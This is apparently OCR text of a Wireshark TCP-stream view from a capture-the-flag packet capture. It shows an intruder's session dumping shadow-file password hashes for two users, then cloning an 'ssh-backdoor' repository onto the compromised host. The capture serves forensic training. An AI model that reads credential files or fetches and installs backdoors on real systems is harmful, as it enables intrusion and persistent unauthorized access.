 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
bee:
$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TA
eY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:
$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.
2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-
backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)
remote: Counting objects:  83% (15/18)
remote: Counting objects:  88% (16/18)
remote: Counting objects:  94% (17/18)
remote: Counting objects: 100% (18/18)
Packet 123. 67 client pkts, 19 server pkts, 38 turns. Click to select.
Entire conversation (6,980 bytes Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help